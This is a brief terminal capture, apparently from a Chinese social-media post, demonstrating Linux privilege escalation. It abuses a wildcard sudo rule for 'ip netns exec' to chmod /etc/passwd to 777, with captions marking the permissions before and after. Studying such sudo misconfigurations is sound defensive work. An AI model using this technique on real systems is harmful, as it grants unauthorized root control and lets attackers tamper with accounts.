 [hacker@192 ~]$ sudo -l
Matching Defaults entries for hacker on 192:
!visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset, env_keep="COLORS DISPLAY HOSTNAME
LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERI
XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User hacker may run the following commands on 192:
(ALL) NOPASSWD: /usr/sbin/ip netns exec xxx *
hacker有的sudo权限
[hacker@192 ~]$
[hacker@192 ~]$
[hacker@192 ~]$ ll /etc/passwd
-rw-------. 1 0 root 1019 Nov 13 10:39 /etc/passwd
提权前的/etc/passwd，600
[hacker@192 ~]$ sudo ip netns exec xxx chmod 777 /etc/passwd
[hacker@192 ~]$ ll /etc/passwd
-rwxrwxrwx. 1 root root 1019 Nov 13 10:39 /etc/passwd
提权后的/etc/passwd，777
[hacker@192 ~]$
[hacker@192 ~]$
[hacker@192 ~]$
头条 @猪瘾犯了